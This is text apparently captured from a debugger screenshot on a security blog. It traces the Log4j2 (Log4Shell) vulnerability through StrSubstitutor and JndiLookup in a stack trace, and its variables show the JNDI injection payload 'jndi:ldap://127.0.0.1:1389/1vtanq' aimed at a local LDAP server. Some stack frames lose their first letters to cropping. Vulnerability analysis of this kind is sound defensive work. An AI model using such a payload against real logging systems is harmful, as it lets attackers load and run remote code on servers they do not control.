 Log4j2RCE.java StrSubstitutor.java
blog.s8ark.top@s8ark
1030 priorVariables.add(varName); priorVariables: size = 2
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos);
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
}
Log4j2RCE
blog.s8ark.top@s8ark
ugger Console
main"@1 in group "main": RUNNING
ookup:172, JndiManager (org.apache.logging.log4j.core.net)
ookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
ookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
esolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
ubstitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
ubstitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
eplace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
ormat:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
ormat:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
oSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
oText:244, PatternLayout (org.apache.logging.log4j.core.layout)
ncode:229, PatternLayout (org.apache.logging.log4j.core.layout)
h frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
altered = false
lengthChange = 0
chars = {char[36]@2052} [$, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 1, 3, 8, 9, /, 1, v, t, a, n, q, }]
bufEnd = 36
pos = 36
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:ldap://127.0.0.1:1389/1vtanq"
endPos = 36
varName = "jndi:ldap://127.0.0.1:1389/1vtanq"
varDefaultValue = null
blog.s8ark.top@s8ark